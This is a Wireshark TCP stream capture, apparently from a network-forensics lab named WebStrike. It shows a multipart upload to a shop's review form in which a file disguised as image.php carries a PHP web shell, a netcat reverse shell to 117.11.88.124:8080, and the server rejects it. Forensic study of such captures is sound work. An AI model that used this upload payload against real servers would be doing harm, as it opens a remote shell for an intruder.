 Wireshark · Follow TCP Stream (tcp.stream eq 4) · WebStrike.pcap
Host: shoporoma.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------240702681933131672661702936221
Content-Length: 688
Origin: http://shoporoma.com
Connection: keep-alive
Referer: http://shoporoma.com/reviews/
Upgrade-Insecure-Requests: 1
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="name"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="email"
asd@asd.com
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="review"
asd
-----------------------------240702681933131672661702936221
Content-Disposition: form-data; name="uploadedFile"; filename="image.php"
Content-Type: application/x-php
<?php system ("rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 117.11.88.124 8080 >/tmp/f"); ?>
-----------------------------240702681933131672661702936221--
HTTP/1.1 200 OK
Date: Thu, 30 Nov 2023 18:43:57 GMT
Server: Apache/2.4.52 (Ubuntu)
Content-Length: 20
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html; charset=UTF-8
Invalid file format.
Packet 53. 1 client pkt(s), 1 server pkt(s), 1 turn(s). Click to select.
Entire conversation (1462 bytes) Show data as ASCII Stream 4
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help